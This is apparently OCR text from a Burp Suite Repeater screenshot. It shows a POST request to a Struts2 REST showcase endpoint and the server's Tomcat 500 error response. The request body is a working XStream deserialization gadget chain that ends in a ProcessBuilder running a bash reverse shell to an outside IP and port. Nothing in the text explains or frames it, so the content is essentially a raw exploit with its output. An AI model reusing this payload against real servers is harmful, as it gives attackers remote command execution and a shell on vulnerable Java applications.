 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
POST /struts2-rest-showcase/orders HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/xml
Content-Length: 2468
Cookie: JSESSIONID=A82EAA2857A1FFAF61FF24A1FBB4A3C7
Connection: close
Upgrade-Insecure-Requests: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator
class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>bash</string>
<string>-c</string>
<string>bash -i >&amp; /dev/tcp/10.30.178.227/8001 0>&amp;1</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Wed, 01 Nov 2017 00:39:34 GMT
Connection: close
Content-Length: 15832
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.46
- Error report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;backgr
ound-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;backgr
ound-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;c
olor:black;font-size:12px;}A {color : black;}A.name
{color : black;}.line {height: 1px; background-color:
#525D76; border: none;}</style> </head><body><h1>HTTP
Status 500 - java.lang.String cannot be cast to
java.security.Provider$Service : java.lang.String
cannot be cast to
java.security.Provider$Service</h1><div
class="line"></div><p><b>type</b> Exception
report</p><p><b>message</b> <u>java.lang.String cannot
be cast to java.security.Provider$Service :
java.lang.String cannot be cast to
java.security.Provider$Service</u></p><p><b>description
</b> <u>The server encountered an internal error that
prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>com.thought
works.xstream.converters.ConversionException:
? < + > Type a search term 0 matches